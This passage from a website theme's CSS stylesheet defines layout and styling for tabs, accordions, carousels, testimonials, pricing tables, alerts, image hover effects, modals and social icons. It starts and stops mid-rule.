	border-bottom:none;
	border-right:1px solid #DDD;
}

@media only screen and ( max-width:720px){
.wt-tabs.vertical .nav-tabs{
	width:100%;
	float:none;
	border-right:0px;	
}
.wt-tabs.vertical .tab-content{
	width:100%;
	margin-left:0px !important;
}	
}

.wt-tabs.vertical  .tab-pane { 
	padding:10px 0 10px 20px;
}
.wt-tabs.vertical .nav-tabs li {
	float:none;
	margin-right:-1px;
}
.wt-tabs.vertical .nav-tabs li a {
	margin-right:0;
	border-right:none;
	-webkit-border-radius:0px;
	-moz-border-radius:0;
	border-radius: 0px;
	color:#4b3941;
}

.wt-tabs.vertical .nav-tabs li.active a {
	border-bottom:1px solid #ddd;
	background-color:#fff;
}
.wt-tabs.vertical .tab-content{
	border-left:1px solid #DDD;
	margin-left:169px;
}

/*4.6 tabs style 4  [ left-nav & content with border ] */
.wt-tabs.vertical.border  .tab-pane { 
	padding:20px;
	margin-left:-1px;
}

/*4.7 tabs style 5  [ right-nav ] */
.wt-tabs.vertical.right .nav-tabs {
	border-left: 1px solid #ddd;
	border-right:none;
	float:right;
}
.wt-tabs.vertical.right .nav-tabs li {
	margin-right:0;
	margin-left:-1px;
}
.wt-tabs.vertical.right .nav-tabs li a {
	border-right:1px solid transparent;
	border-left:none;
}
.wt-tabs.vertical.right .nav-tabs li.active a {
	border-right:1px solid #ddd;
	border-left:none;
}
.wt-tabs.vertical.right .tab-content {
	border-left:none;
	border-right:1px solid #ddd;
	margin-right:169px;
	margin-left:0;
}
.wt-tabs.vertical.right  .tab-pane { 
	padding:10px 20px 10px 0;
}

/*4.8 tabs style 6  [ right-nav & content with border ]*/
.wt-tabs.vertical.right.border  .tab-pane { 
	padding:20px;
	margin-right:-1px;
}

/*-------------------------------------
	5. Accordians 
-------------------------------------*/
.wt-accordion .wt-panel {
	background-color:transparent;
	border:none;
	margin-bottom:10px;
	
	border-radius:0;
	-webkit-border-radius:0px;
	-moz-border-radius:0;
	
	box-shadow:none;
	-webkit-box-shadow:none;
	-moz-box-shadow:none; 
}

.acod-head {
	position:relative;
}
.acod-title {
	margin-top:0;
	margin-bottom:0;
}
.acod-title a{
	position:relative;
	z-index:1;
	overflow:hidden;
}
.acod-head .fa {
	margin-right:5px;
}

.acod-head a {
	display:block;
	padding:15px 40px 15px 15px;
}
.acod-head a,
.acod-head a:hover,
.acod-head a:active,
.acod-head a:focus {
	color:#3d474a;
}

.acod-body {
	color:#777;
}

/*Accodian open close indicator css*/
.acod-head .indicator {
	padding:15px;
	color:#ababab;
	position:absolute;
	right:0;
	top:0;
}
.acod-head .indicator .fa, 
.acod-head.acc-actives .indicator .fa {
	-moz-transform: rotate(0deg);
	-webkit-transform: rotate(0deg);
	-o-transform: rotate(0deg);
	-ms-transform: rotate(0deg);
	transform: rotate(0deg);
}
.acod-head.acc-actives .indicator .fa,
.acod-head [aria-expanded="true"] .indicator .fa {
	-moz-transform: rotate(45deg);
	-webkit-transform: rotate(45deg);
	-o-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
}

/* 1. Accordion defult */
.acc-default .acod-title a {
	padding:5px 0;
}
.acc-default .acod-head .indicator {
	padding:0;
}
.acc-default.acc-has-bg .acod-head a, 
.acc-default.acc-has-bg .acod-head a:hover, 
.acc-default.acc-has-bg .acod-head a:active, 
.acc-default.acc-has-bg .acod-head a:focus,
.acc-default.acc-has-bg .acod-head .indicator,
.acc-default.acc-has-bg .acod-body {
	color:#fff;
}

/* 2. Accordion outline */
.acc-outline .acod-title a {
	border:1px solid #ddd;
}
.acc-outline.acc-has-bg .acod-head a, 
.acc-outline.acc-has-bg .acod-head a:hover, 
.acc-outline.acc-has-bg .acod-head a:active, 
.acc-outline.acc-has-bg .acod-head a:focus,
.acc-outline.acc-has-bg .acod-head .indicator,
.acc-outline.acc-has-bg .acod-body {
	color:#fff;
}

/* 3. Accordion bg gray */
.acc-bg-gray a {
	background-color:#F5F5F5;
}
.acc-bg-gray .acod-head .indicator {
	color:#777;
}
.acc-bg-gray.acc-has-bg .acod-body{
	color:#fff;
}
/* 4. Accordion bg primary */
.acc-bg-primary a {
	background-color:#ec5598;
}
.acc-bg-primary .acod-head a, 
.acc-bg-primary .acod-head a:hover, 
.acc-bg-primary .acod-head a:active, 
.acc-bg-primary .acod-head a:focus {
	color:#fff;
}
.acc-bg-primary .acod-head .indicator {
	color:#fff;
}
.acc-bg-primary.acc-has-bg .acod-body{
	color:#fff;
}
/* 5. Accordion bg dark */
.acc-bg-dark a {
	background-color:#212427;
}
.acc-bg-dark .acod-head a, 
.acc-bg-dark .acod-head a:hover, 
.acc-bg-dark .acod-head a:active, 
.acc-bg-dark .acod-head a:focus {
	color:#fff;
}
.acc-bg-dark .acod-head .indicator {
	color:#fff;
}
.acc-bg-dark.acc-has-bg .acod-body{
	color:#fff;
}



/*-------------------------------------
	6. Carousels 
-------------------------------------*/
/* 6.1 Default Carousel */
.owl-imgbx,
.ow-portfolio-img {
	position:relative;
}

.ow-entry-content{
	border-width:0 1px 1px 1px;
	border-style:solid;
	border-color:#eee;
	background-color:#fff;
	padding:20px;
	margin-bottom:5px;
}
.ow-entry-title {
	font-size:16px;
	font-weight:600;
	padding:5px 0;
}
.ow-entry-title,
.ow-entry-title a{
	color:#3d474a;
}
.ow-entry-text p:last-child {
	margin:0;
}

/* 6.2 Blog carousel */
.ow-post-title .post-title {
	margin:0 0 10px;
}
.ow-post-text {
	margin-bottom:10px;
}
.ow-post-text p:last-child {
	margin:0;
}
.ow-post-readmore {
	margin-bottom:10px;
}
.ow-post-readmore a{
	font-family: 'Crete Round', serif;
	font-size: 16px;
	font-style: italic;
	text-decoration: underline;
}

.ow-post-meta {
	margin-bottom:10px;
	font-family: 'Crete Round', serif;
	font-style: italic;
}
.ow-post-meta ul {
	margin:0 -4px;
	list-style:none;
}
.ow-post-meta ul li {
	padding:0;
	display:inline-block;
	font-weight:bold;
}
.ow-post-meta li:after {
	content: "/";
	display: inline-block;
	font-weight: normal;
	margin-left: 5px;
	opacity: 0.5;
}
.ow-post-meta li:last-child:after {
	display:none;
}
.ow-post-meta a {
	color: #a9a9a9;
}
.ow-post-meta li i {
	color: #7b7b7b;
	margin: 0 5px;
}
.ow-post-tags {
	border-top:1px solid #E9E9E9;
	padding-top:10px;
}
.ow-post-tags .post-comment {
	float:left;
	font-weight:bold;
	text-transform:uppercase;
}
.ow-post-tags .post-comment a {
	color:#a9a9a9;
}
.ow-post-tags .post-tags {
	margin:0 -3px;
	list-style:none;
}
.ow-post-tags .post-tags a {
	border:1px solid #ebebeb;
	padding:2px 8px 1px;
	color:#777;
	margin:0 3px;
	display:inline-block;
	text-transform:uppercase;
	font-size:11px;
}
.ow-post-tags .post-tags a:hover,
.ow-post-tags .post-tags a:active,
.ow-post-tags .post-tags a:focus {
	background-color: #ec5598;
    color: #fff;
}
.date-style-3 .ow-post-info {
	position:relative;
}
.date-style-3 .ow-post-media {
	border-bottom:3px solid #ec5598;
}
/*  empty media */
.no-image-blog.date-style-2 .ow-post-info {
	padding-top:70px;
}

/* 6.3 Event carousel */
.ow-event-title .event-title {
	margin:0 0 10px;
}
.ow-event-text {
	margin-bottom:10px;
}
.ow-event-text p:last-child {
	margin:0;
}
.ow-event-readmore {
	margin-bottom:10px;
}

.ow-event-readmore a{
	font-family: 'Crete Round', serif;
	font-size: 16px;
	font-style: italic;
	text-decoration: underline;
}
.ow-event-meta  ul {
	margin:0;
}
.ow-event-meta ul li {
	padding: 0;
	display: inline-block;
	font-style: italic;
	font-size: 14px;
	font-family: 'Crete Round', serif;
}
.ow-event-meta ul li i {
	color:#7b7b7b;
	margin-right:3px;
}

/* empty media */
.no-image-event.date-style-2 .ow-post-info {
	padding-top:70px;
}

/* 6.4 Client carousel 1*/
.ow-client-logo {
	background-color:#fff;
	display:table;
	width:100%;
}
.client-logo {
	display:table-cell;
	text-align:center;
	vertical-align:middle;
	padding:10px;
}
.owl-carousel .ow-client-logo img {
	max-height:100%;
	width:auto;
	display:inline-block;
}

.client-logo-media img{
	max-width:100% !important;
	margin:0px auto !important;
	width:auto !important;
	}

/*-------------------------------------
	7. Testimonials 
-------------------------------------*/
.testimonial-pic {
	background:#FFF; 
	width:100px; 
	height:100px;
	position:relative;
	display:inline-block;
	border:5px solid #FFF; 
}
.testimonial-pic.radius {
	border-radius:100%; 
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
}
.testimonial-pic.radius img { 
	width:100%; 
	border-radius:100%; 
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
}
.testimonial-pic.shadow {
	-webkit-box-shadow:2px 3px 6px -3px rgba(0, 0, 0, 0.35);
	-moz-box-shadow: 2px 3px 6px -3px rgba(0, 0, 0, 0.35);
	box-shadow:2px 3px 6px -3px rgba(0, 0, 0, 0.35);
}
.quote-left,
.quote-right {
	position:relative;
}
.quote-left:before,
.quote-right:after {
	font-family: "FontAwesome";
	position:absolute ;
	z-index:10;
	top:15px;
}
.quote-left:before {
	content:"\f10d"; 
	left:0;
}
.quote-right:after {
	content:"\f10e";
	left:auto;
	right:0; 
}
.testimonial-text {
	padding:15px;
	position:relative;
}
.testimonial-text p:last-child{
	margin:0;
}
.testimonial-detail {
	padding:5px;
}
.testimonial-name,
.testimonial-position {
	display:block;
}
.testimonial-position {
	font-style:italic;
}
.testimonial-text p {
	margin:0;
}

/*7.1 testimonial with background image*/
.testimonial-bg {
	color:#fff;
}

/*7.2 testimonial 1*/
.testimonial-1,
.testimonial-grid-1 {
	text-align:center;
}
.testimonial-1 .testimonial-position,
.testimonial-grid-1 .testimonial-position {
	color:#ec5598;
}
.testimonial-1 .testimonial-name,
.testimonial-1 .testimonial-position,
.testimonial-grid-1 .testimonial-name,
.testimonial-grid-1 .testimonial-position {
	display:block;
}

.testimonial-1 .quote-left:before,
.testimonial-grid-1 .quote-left:before {
	width:36px; 
	height:36px;
	line-height:36px;
	font-size:16px;
	background-color:#ec5598;
	color:#FFF;
	text-align:center;
	left:0;
	top:65px;
	border-radius:100%; 
	-webkit-border-radius:100%;
	-moz-border-radius:100%;
}

/*7.3 testimonial 2*/
.testimonial-2 .testimonial-text,
.testimonial-grid-2  .testimonial-text {
	background-color:#F4F5F7;
	padding:25px 30px 25px 50px;
}
.testimonial-2 .testimonial-text:after,
.testimonial-grid-2 .testimonial-text:after {
	content:"";
	position:absolute;
	bottom:-15px;
	left:50px;
	width: 0; 
	height: 0; 
	border-left: 15px solid transparent;
	border-right: 15px solid transparent;
	border-top: 15px solid #F4F5F7;
}
.testimonial-2 .testimonial-text .fa-quote-left,
.testimonial-grid-2 .testimonial-text .fa-quote-left {
	position:absolute;
	left:15px;
	top:30px;	
	font-size:24px;
	color:#ec5598;
}

.testimonial-2 .testimonial-detail,
.testimonial-grid-2 .testimonial-detail {
	padding:25px 0 20px 20px;
	background-color:#ec5598;
}
.testimonial-2 .testimonial-pic,
.testimonial-grid-2 .testimonial-pic{
	float:left;
	margin-right:15px;
	width:80px;
	height:80px;
}

.testimonial-2 .testimonial-name,
.testimonial-2 .testimonial-position,
.testimonial-grid-2 .testimonial-name,
.testimonial-grid-2 .testimonial-position{
	padding:2px 0; 
}
.testimonial-2 .testimonial-name,
.testimonial-grid-2 .testimonial-name {
	padding-top:20px;
	color: #000; 
}
.testimonial-2 .testimonial-position,
.testimonial-grid-2 .testimonial-position {
	color: #fff;
}
.testimonial-2 .quote-left:before,
.testimonial-grid-2 .quote-left:before {
	top:50px;
}

/*7.4 testimonial 2 with background image*/
.testimonial-2.testimonial-bg .testimonial-text,
.testimonial-grid-2.testimonial-bg .testimonial-text {
	color:#777;
	background-color:rgba(255,255,255,1);
}
.testimonial-2.testimonial-bg .testimonial-text:after,
.testimonial-grid-2.testimonial-bg .testimonial-text:after {
	border-top-color:rgba(255,255,255,1);
}

/*7.5 testimonial 3*/
.testimonial-3,
.testimonial-grid-3 {
	text-align:center;
}
.testimonial-3 .quote-left:before,
.testimonial-grid-3 .quote-left:before {
	position:static;
	font-size:40px;
	color:#ec5598;
}
.testimonial-3 .testimonial-position,
.testimonial-grid-3 .testimonial-position{
	color:#ec5598;
}
.testimonial-3 .testimonial-name,
.testimonial-3 .testimonial-position,
.testimonial-grid-3 .testimonial-name,
.testimonial-grid-3 .testimonial-position{
	display:inline-block;
}

/*7.6 testimonial 4*/


.testimonial-4 .testimonial-text,
.testimonial-grid-4 .testimonial-text {
	background-color:#4b3941;
	color:#fff;
	padding:40px 30px;
}
.testimonial-4 .testimonial-pic,
.testimonial-grid-4 .testimonial-pic {
	float:left;
	border:3px solid #ec5598;
	width:90px;
	height:90px;
	position:relative; 
	z-index:2;
}

.testimonial-4 .testimonial-pic:after,
.testimonial-grid-4 .testimonial-pic:after{
	border-right: 3px solid #ec5598;
	height:150%;
	content: "";
	position: absolute;
	left: 36px;
	top:-21px;
	-webkit-transform: skew(25deg);
	-moz-transform: skew(25deg);
	-o-transform: skew(25deg);
	-ms-transform: skew(25deg);
	transform: skew(25deg);
	z-index: -1;
}
@media only screen and (max-width:400px) {
.testimonial-4 .testimonial-pic,
.testimonial-grid-4 .testimonial-pic {
	width:60px;
	height:60px;
}	
.testimonial-4 .testimonial-pic:after,
.testimonial-grid-4 .testimonial-pic:after{
	height: 140%;
    left: 24px;
    position: absolute;
    top: -11px;
	-webkit-transform: skew(30deg);
	-moz-transform: skew(30deg);
	-o-transform: skew(30deg);
	-ms-transform: skew(30deg);
	transform: skew(30deg);
}	
}
.testimonial-4 .testimonial-paragraph,
.testimonial-grid-4 .testimonial-paragraph {
	overflow:hidden;
	padding-left:20px;
}
.testimonial-4 .testimonial-detail,
.testimonial-grid-4 .testimonial-detail{
	background-color:#ec5598;
	color:#fff;
	padding:15px 20px 15px 70px;
	display:inline-block;
	position:relative;
	z-index:0;
}

@media only screen and (max-width:400px) {
.testimonial-4 .testimonial-detail,
.testimonial-grid-4 .testimonial-detail{
	min-width:220px;
}

}

.testimonial-4 .testimonial-detail .testimonial-name,
.testimonial-grid-4 .testimonial-detail .testimonial-name,
.testimonial-4 .testimonial-detail .testimonial-position,
.testimonial-grid-4 .testimonial-detail .testimonial-position{
	display:inline-block;
	margin:0px 5px;
	position:relative;
}

.testimonial-4 .testimonial-detail .testimonial-position,
.testimonial-grid-4 .testimonial-detail .testimonial-position{
	color:#000;
	margin:0px 10px;
}
@media only screen and (max-width:400px) {
.testimonial-4 .testimonial-detail .testimonial-name,
.testimonial-grid-4 .testimonial-detail .testimonial-name,
.testimonial-4 .testimonial-detail .testimonial-position,
.testimonial-grid-4 .testimonial-detail .testimonial-position{
	display:block;
	margin:0;
}
}
.testimonial-4 .testimonial-detail .testimonial-position:after,
.testimonial-grid-4 .testimonial-detail .testimonial-position:after{
	border:1px solid #000;
	height:50%;
	content: "";
	position: absolute;
	left: -10px;
	top:5px;
	-webkit-transform: skew(-25deg);
	-moz-transform: skew(-25deg);
	-o-transform: skew(-25deg);
	-ms-transform: skew(-25deg);
	transform: skew(-25deg);
}
@media only screen and (max-width:400px) {
.testimonial-4 .testimonial-detail .testimonial-position:after,
.testimonial-grid-4 .testimonial-detail .testimonial-position:after{
	display:none;
}
}
.testimonial-4 .testimonial-detail .fa-quote-left,
.testimonial-grid-4 .testimonial-detail .fa-quote-left{
	background-color:#4b3941;
	color:#ec5598;
	position:absolute;
	left:0;
	top:0;
	font-size:30px;
	width:55px;
	line-height:55px;
	height:100%;
	text-align:center;
}



/*7.6 testimonial 5*/

.testimonial-5, .testimonial-grid-5{
	margin-left: 70px;
    position: relative;
}

.testimonial-5 .testimonial-pic-block,
.testimonial-grid-5 .testimonial-pic-block{
 	left: -13%;
    position: absolute;
    top:20%;
}

.testimonial-5 .testimonial-text,
.testimonial-grid-5 .testimonial-text{
	padding:40px 30px 40px 90px;
}
.testimonial-5 .testimonial-pic,
.testimonial-grid-5 .testimonial-pic{
	float:left;
	width:130px;
	height:130px;
	position:relative; 
	z-index:2;
	border:none;
}

.testimonial-5 .testimonial-pic-block.radius-bx .testimonial-pic:after,
.testimonial-grid-5 .testimonial-pic-block.radius-bx .testimonial-pic:after{
	content: "";
	border-radius: 100%;
	position: absolute;
	background-color:#ffbc13;
	width: 110%;
    height: 110%;
    left: -2%;
    top: -2%;
    z-index: -1;
}

.testimonial-5 .testimonial-name,
.testimonial-grid-5 .testimonial-name,
.testimonial-5 .testimonial-position,
.testimonial-grid-5 .testimonial-position{
    display: block;
}
.testimonial-5 .fa-quote-left,
.testimonial-grid-5 .fa-quote-left{
	font-size:36px;
}

.testimonial-5 .testimonial-paragraph p,
.testimonial-grid-5 .testimonial-paragraph p{
	padding:5px 0px;
}


.testimonial-5 .testimonial-name,
.testimonial-grid-5 .testimonial-name{
    color:#2a2a2a;
	text-transform:uppercase;
	font-size:15px;
}

.testimonial-5 .testimonial-position,
.testimonial-grid-5 .testimonial-position{
	font-style:normal;
}

.testimonial-5 .testimonial-detail,
.testimonial-grid-5 .testimonial-detail{
	padding-left:0px;
	padding-right:0px;
}

@media only screen and (max-width:480px) {
.testimonial-5, .testimonial-grid-5{
    margin-left: 0%;
    position: relative;
}
.testimonial-5 .testimonial-pic-block,
.testimonial-grid-5 .testimonial-pic-block{
    left: inherit;
    position: inherit;
    text-align: center;
    top: inherit;
	padding-top:30px;
}
.testimonial-5 .testimonial-text,
.testimonial-grid-5 .testimonial-text{
	padding:40px;
}
.testimonial-5 .testimonial-pic,
.testimonial-grid-5 .testimonial-pic{
	float:none;
}
	
}


/*-------------------------------------
	8. Pricing table
 -------------------------------------*/
 
 /*8.1 Pricing table*/
 .pricingtable-5 [class*="col-"]{
		width:20%;
}

@media only screen and (max-width: 991px) {
.pricingtable-5 [class*="col-"]{
	width:100%;
}
}

.pricingtable-inner {
	text-align:center;
}
.pricingtable-price {
	padding:10px;
	background-color:#ec5598;
}
.pricingtable-bx {
	font-size:70px;
	font-family:Arial;
	color:#666666;
	color:#4b3941;
}
.pricingtable-type {
	font-size:20px;
	text-transform:uppercase;
	font-size:24px;
	color:#fff;
}
.pricingtable-type:before {
	content:"/";
	margin-right:3px;

}
.pricingtable-title {
	background-color:#4b3941;
	padding:20px;
	text-transform:uppercase;
}
.pricingtable-title * {
	margin:0;
	color:#fff;
}
.pricingtable-features {
	margin:0;
	padding:0;
	list-style:none;
	border:1px solid #E9E9E9;
}
.pricingtable-features li {
	padding:10px;
	border-bottom:1px solid #E9E9E9;
}
.pricingtable-features li i{
	margin:0 3px;
}
.pricingtable-features li:nth-child(even) {
	background-color:#F4F7F8;
}
.pricingtable-features li:last-child {
	border-bottom:none;
}
.pricingtable-footer {
	margin-top:-1px;
	padding:20px;
	background-color:#4b3941;
}

.pricingtable-highlight {
	margin:-20px 0;
	-moz-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2); 
	-webkit-box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
	box-shadow: 0 0 10px 5px rgba(0,0,0,0.2);
	position:relative;
	z-index:99;
}
.pricingtable-highlight .pricingtable-price {
	padding:20px 10px;
}
.pricingtable-highlight .pricingtable-footer {
	padding:30px 20px;
}
.no-col-gap .pricingtable-wrapper {
	margin-left: -1px;
}

/*8.2 pricing table style 2*/
.pricing-table-style-2 .pricingtable-price{
	position:relative;
	z-index:0;
	overflow:hidden;	
}
.pricing-table-style-2 .pricingtable-price:after{
	position:absolute;
	height:90%;
	width:96%;
	content:"";
	top:0px;
	left:-40px;
	background-color:#4b3941;
	z-index:-1;
}

.pricing-table-style-2 
.pricingtable-price 
.pricingtable-bx{
	color:#fff;
	font-size:48px;
}

.pricing-table-style-2 .pricingtable-title{
	background-color:#ec5598;
}
.pricing-table-style-2 .pricingtable-title *{
	color:#000;
}

@media only screen and (max-width:1200px){
.pricing-table-style-2 .pricingtable-price .pricingtable-bx {
    font-size: 36px;
}	
}

@media only screen and (max-width:991px){
.pricing-table-style-2 .pricingtable-price .pricingtable-bx {
    font-size: 20px;
}
.pricing-table-style-2 .pricingtable-price	 .pricingtable-type{
	font-size:14px;
}
}

@media only screen and (max-width:766px){
.pricing-table-style-2 .pricingtable-price .pricingtable-bx {
    font-size: 70px;
}
.pricing-table-style-2 .pricingtable-price	 .pricingtable-type{
	font-size:24px;
}
}

@media only screen and (max-width:420px){
.pricing-table-style-2 .pricingtable-price .pricingtable-bx {
    font-size: 40px;
}
.pricing-table-style-2 .pricingtable-price	 .pricingtable-type{
	font-size:18px;
}

.pricingtable-bx {
    font-size: 40px;
}
.pricingtable-type{
	font-size:18px;
}
}
/*8.2 pricing table style 3*/
.pricing-table-style-3{

}
.pricing-table-style-3 .pricingtable-inner{
	position:relative;
	z-index:1;
	overflow:hidden;
}

.pricing-table-style-3 .pricingtable-inner.radius{
	-webkit-border-radius: 40px 40px 40px 40px;
	border-radius: 40px 40px 40px 40px;

}

.pricing-table-style-3 .pricingtable-inner.pricingtable-highlight{
	z-index:2;

}

.pricing-table-style-3 .pricingtable-type{color: #4b3941;}

.pricing-table-style-3 .pricingtable-title{
	background-color: inherit;
	padding: 0px;
	width: 190px;
	margin: 0px auto;
}

.pricing-table-style-3 .pricingtable-title * {
	color: #4b3941;
	font-size: 18px;
	font-weight: 600;
}

.pricing-table-style-3 .pricingtable-price{
	background-color:inherit;
}
.pricing-table-style-3  .pricingtable-features li:nth-child(2n) {
    background-color: inherit;
}
.pricing-table-style-3  .pricingtable-footer{
    background-color: inherit;
}

.pricing-table-style-3 .pricingtable-features{
	border:none;
}
.pricing-table-style-3 .pricingtable-features li{
	border-bottom: 0px;
	font-weight: 600;
	font-size: 18px;
}

.pricing-table-style-3 .overlay-main{
	z-index:-1;
}

/*8.2 pricing table style 4*/


.pricing-table-style-4 .pricingtable-inner{
	position:relative;
	overflow:hidden;
	border-bottom:4px solid #EC5598;
}
.pricing-table-style-4 .pricingtable-inner.radius{
	-webkit-border-radius: 40px 40px 40px 40px;
	border-radius: 40px 40px 40px 40px;
}

.pricing-table-style-4 .pricingtable-type{
	color:#fff;
}

.pricing-table-style-4 .pricingtable-inner-overlay{
	position:relative;
	z-index:1;
}
.pricing-table-style-4 .pricingtable-inner-overlay .overlay-main{
	z-index:-1;
}
.pricing-table-style-4 .pricingtable-title{
	background-color:inherit;	
	color:#fff;
	padding: 60px 0px 0px 0px;
}

.pricing-table-style-4 .pricingtable-title * {
	color:#fff;
}
.pricing-table-style-4 .pricingtable-bx {
	color:#fff;
}
.pricing-table-style-4 .pricingtable-price {
	padding:20px 10px;
}
.pricing-table-style-4 .pricingtable-highlight .pricingtable-price{
	padding:30px 10px;
}

.pricing-table-style-4 .pricingtable-price{
	background-color:inherit;
}
.pricing-table-style-4  .pricingtable-features li:nth-child(2n) {
    background-color: inherit;
}
.pricing-table-style-4  .pricingtable-footer{
    background-color: inherit;
}
.pricing-table-style-4 .pricingtable-features{
	border:none;
	padding-top:20px;
}
.pricing-table-style-4 .pricingtable-features li{
	border-bottom:0px;
}


/*-------------------------------------
	9. Alert box 
-------------------------------------*/
.alert.alert-sm {
	padding:5px 15px;
	font-size:12px;
}
.alert.alert-lg {
	padding:25px 15px;
	font-size:16px;
}
.alert.alert-xl {
	padding:35px 15px;
	font-size:18px;
}
.alert[class*="alert-"] i{
	margin-right:8px;
}
.alert.no-radius{
	border-radius:0;
	-webkit-border-radius:0;
	-moz-border-radius:0;
}
.alert.no-bg{
	background-color:transparent;
	border-width:2px;
}
.alert[class*="alert-"] ul {
	padding-left:25px;
	margin-top:10px;
}
.alert[class*="alert-"] ul li:before {
	color:#a94442 ;
}

/*-------------------------------------
	10. Image effects 
-------------------------------------*/
.wt-img-effect {
	position: relative;
	overflow: hidden;
	display: block;
}
.wt-img-effect img {
	display: block;
	margin: 0;
	width: 100%;
	height: auto;
	box-shadow: 0 0 0 rgba(0,0,0,0);
	-webkit-box-shadow: 0 0 0 rgba(0,0,0,0);
	-moz-box-shadow: 0 0 0 rgba(0,0,0,0);
	transition: all 0.25s;
	-moz-transition: all 0.25s;
	-webkit-transition: all 0.25s;
	-o-transition: all 0.25s;
}

/* 10.1 image-opacity */
.wt-img-effect.opacity img:hover {
	opacity: 0.8;
	-moz-opacity: 0.8;
	-webkit-opacity: 0.8;
}

/*10.2 image-zoom */
.wt-img-effect.zoom-slow img {
	transition: all 10s;
	-moz-transition: all 10s;
	-webkit-transition: all 10s;
	-o-transition: all 10s;
}
.wt-img-effect.zoom-slow:hover img {
	-moz-transform: scale(2);
	-webkit-transform: scale(2);
	-o-transform: scale(2);
	-ms-transform: scale(2);
	transform: scale(2);
}

/*10.3 image-zoom-slow */
.wt-img-effect.zoom:hover img {
	-moz-transform: scale(1.5);
	-webkit-transform: scale(1.5);
	-o-transform: scale(1.5);
	-ms-transform: scale(1.5);
	transform: scale(1.5);
}

/*10.4 image-shrink */
.wt-img-effect.shrink:hover img {
	transform: scale(0.8);
	-ms-transform: scale(0.8);
	-webkit-transform: scale(0.8);
	-o-transform: scale(0.8);
	-moz-transform: scale(0.8);
}

/*10.5 image-side-pan */
.wt-img-effect.side-pan:hover img {
	margin-left: -9%;
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
}

/*10.6 image-vertical-pan */
.wt-img-effect.vertical-pan:hover img {
	margin-top: -10%;
	transform: scale(1.2);
	-ms-transform: scale(1.2);
	-webkit-transform: scale(1.2);
	-o-transform: scale(1.2);
	-moz-transform: scale(1.2);
}

/*10.7 image-fade-in */
.wt-img-effect.fade-in {
	background: #000
}
.wt-img-effect.fade-in img {
	opacity: 0.65;
	-moz-opacity: 0.65;
	-webkit-opacity: 0.65;
}
.wt-img-effect.fade-in:hover img {
	opacity: 1;
	-moz-opacity: 1;
	-webkit-opacity: 1;
}

/*10.8 image-fade-out */
.wt-img-effect.fade-out {
	background: #000
}
.wt-img-effect.fade-out:hover img {
	opacity: 0.7;
	-moz-opacity: 0.7;
	-webkit-opacity: 0.7;
}

/*10.9 image-rotate */
.wt-img-effect.rotate:hover img {
	-moz-transform: scale(1.5) rotate(-20deg);
	-webkit-transform: scale(1.5) rotate(-20deg);
	-o-transform: scale(1.5) rotate(-20deg);
	-ms-transform: scale(1.5) rotate(-20deg);
	transform: scale(1.5) rotate(-20deg);
}

/*10.10 image-sepia */
.wt-img-effect.sepia img {
	-webkit-filter: sepia(100%);
	filter: sepia(100%);
}
.algo-image-hover.sepia:hover img {
	-webkit-filter: sepia(0);
	filter: sepia(0);
}

/*10.11 image-blurr */
.wt-img-effect.blurr img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.wt-img-effect.blurr:hover img {
	filter: blur(3px);
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px);
}

/*10.12 image-blurr-invert */
.wt-img-effect.blurr-invert img {
	transition: all 0.2s;
	-moz-transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-o-transition: all 0.2s;
}
.wt-img-effect.blurr-invert img {
	filter: blur(3px);
	-webkit-filter: blur(3px);
	-moz-filter: blur(3px);
	-o-filter: blur(3px);
	-ms-filter: blur(3px);
}
.wt-img-effect.blurr-invert:hover img {
	filter: blur(0px);
	-webkit-filter: blur(0px);
	-moz-filter: blur(0px);
	-o-filter: blur(0px);
	-ms-filter: blur(0px);
}

/*10.13 image off color */
.wt-img-effect.off-color img {
	filter: grayscale(0);
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	-o-filter: grayscale(0);
	-ms-filter: grayscale(0);
}
.wt-img-effect.off-color:hover img {
	filter: grayscale(1);
	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-o-filter: grayscale(1);
	-ms-filter: grayscale(1);
}

/*10.14 image on color */
.wt-img-effect.on-color img {
	filter: grayscale(1);
	-webkit-filter: grayscale(1);
	-moz-filter: grayscale(1);
	-o-filter: grayscale(1);
	-ms-filter: grayscale(1);
}
.wt-img-effect.on-color:hover img {
	filter: grayscale(0);
	-webkit-filter: grayscale(0);
	-moz-filter: grayscale(0);
	-o-filter: grayscale(0);
	-ms-filter: grayscale(0);
}

/*-------------------------------------
	11. Modal pop 
-------------------------------------*/
.modal-xlg {
	width:1000px;	
}
.provider_registration .bootstrap-select div.dropdown-menu ul li a {
	font-weight:600;
}
.provider_registration .bootstrap-select div.dropdown-menu ul li a span.childcat{
	font-weight:400;
	color:#7c7c7c;  
}


@media only screen and (max-width: 1024px) {

.modal-xlg {
	width:auto;
	margin-left:15px;
	margin-right:15px;	
}	

}

/*-------------------------------------
	12. Social icons 
-------------------------------------*/
.social-icons {
	list-style:none;
	margin-left:-3px;
	margin-right:-3px;
	font-size:12px;
}
.social-icons li {
	display:inline-block;
	text-align:center;
}
.social-icons li a {
	display:block;
	padding:3px;
}

.social-icons.social-md {
	font-size:18px;
}
.social-icons.social-lg li a{
	font-size:24px;
}
.social-icons.has-bg li a:hover{
	color:#fff;
}
.social-icons.social-light a {
	color:#fff;
}
.social-icons.social-light.has-bg li a:hover{
	color:#ec5598;
}
.social-icons.social-dark a {
	color:#777;
}
.social-icons.social-dark.has-bg li a:hover{
	color:#ec5598;
}

.social-icons.social-square a,
.social-icons.social-radius a {
	border:1px solid rgba(0,0,0,0.2);
	width:24px;
	height:24px;
	line-height:24px;
	padding:0;
}
.social-icons.social-square.social-md a,
.social-icons.social-radius.social-md a {
	width:36px;
	height:36px;
	line-height:36px;
	padding:0;
}
.social-icons.social-square.social-lg a ,
.social-icons.social-radius.social-lg a{
	width:40px;
	height:40px;
	line-height:40px;
	padding:0;
}

.social-icons.social-square.social-primary a,
.social-icons.social-radius.social-primary a {
	background-color:#ec5598;
